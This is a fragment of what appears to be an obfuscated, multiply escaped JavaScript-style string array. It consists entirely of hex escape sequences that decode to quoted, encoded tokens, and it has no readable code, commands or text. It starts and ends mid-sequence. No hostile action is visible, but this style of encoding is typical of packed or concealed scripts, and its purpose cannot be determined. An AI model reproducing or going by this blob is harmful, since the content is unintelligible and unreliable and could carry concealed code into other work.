x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5